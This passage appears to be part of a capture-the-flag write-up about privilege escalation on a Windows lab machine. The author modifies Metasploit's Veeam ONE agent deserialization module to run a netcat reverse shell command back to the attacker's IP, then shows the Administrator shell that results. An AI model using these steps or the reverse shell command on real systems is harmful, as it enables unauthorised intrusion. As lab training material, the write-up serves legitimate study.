
I then started metasploit and searched for this Veeam.One.Agent.Service exploit and got this result :

Now I have to modify this exploit so that I could execute some commands while choosing the Target as 0 which is windows commands.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > options
Module options (exploit/windows/misc/veeam_one_agent_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
HOSTINFO_NAME AgentController yes Name to send in host info (must be recognized by server!)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 2805 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PowerShell Stager
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) >
when I use this show target options I get these 3 options 🔽
I set it to 0 as I need to perform the Windows Command execution and changed the Payload as windows/x64/exec that allows me to execute command .
Now the problem was that there was no option to input any payloads that will be executed so I have to modify the exploit and for that I ran edit command and the exploit code opens up like this 🔻
I added this set of code tha will include this CMD key and the value as my payload like this 🔻
 Added CMD key and payload as value
Added CMD key and payload as value
Also to make it enable I had to include the exeute_command function along with the datastore key function into it.
 execute_command function in ruby
execute_command function in ruby
Now I have to add the RHOSTS value as 127.0.0.1 which is localhost also the port forworded address so that’s why and the CMD value as reverse shell command like this 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > options
Module options (exploit/windows/misc/veeam_one_agent_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD C:\ProgramData\nc.exe 10.11.75.2 yes This is the reverse shell command !
00 4444 -e powershell
HOSTINFO_NAME AgentController yes Name to send in host info (must be recognized by server!)
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 2805 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gene
rated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD yes The command string to execute
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Windows Command
View the full module info with the info, or info -d command.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > set CMD "C:\ProgramData\nc.exe 10.11.75.200 4444 -e powershell"
CMD => C:\ProgramData\nc.exe 10.11.75.200 4444 -e powershell
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(windows/misc/veeam_one_agent_deserialization) > run
[*] 127.0.0.1:2805 - Connecting to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Sending host info to 127.0.0.1:2805
[*] 127.0.0.1:2805 - Executing Windows Command for windows/x64/exec
[*] 127.0.0.1:2805 - Sending malicious handshake to 127.0.0.1:2805
[*] Exploit completed, but no session was created.
msf6 exploit(windows/misc/veeam_one_agent_deserialization) >
And before running this exploit I uploaded the nc.exe in C:\ProgramData\nc.exe location with wget command .
 uploaded nc.exe executable file
uploaded nc.exe executable file

And After running this exploit and catching the reverse shell like this 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
PS C:\windows\system32> whoami
whoami
set\one
PS C:\windows\system32> cd C:\Users\Administrator
cd C:\Users\Administrator
PS C:\Users\Administrator> tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 6EC8-9D7C
C:.
+---3D Objects
+---Contacts
+---Desktop
| Flag3.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !